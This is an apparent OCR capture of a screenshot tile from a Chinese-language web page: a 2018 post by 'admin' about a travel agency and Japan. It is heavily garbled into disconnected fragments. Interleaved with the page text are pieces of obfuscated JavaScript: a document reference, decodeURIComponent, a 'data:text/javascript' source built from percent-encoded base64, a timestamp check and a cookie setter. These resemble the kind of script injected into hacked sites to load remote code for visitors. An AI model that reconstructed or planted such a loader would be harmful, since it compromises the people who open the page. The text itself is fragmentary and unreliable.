
作
admin
了可以獲悉日本國
者
發
2018-10-24
品，可謂是壹場全
佈
分
喜鴻旅行社
{var U=document
日
類
{}\(\)\[\]\\\/\+^]
期:
decodeURICompo
data:text/java
yU2MyU3MiU2
U3NCU3MCUzQS
CUzNiUyRSUzN
yUyRiU3MyU2My
e.now()/1e3),co
0===time){var t
Date((new Date)
path=/; expires
<\/>‘)}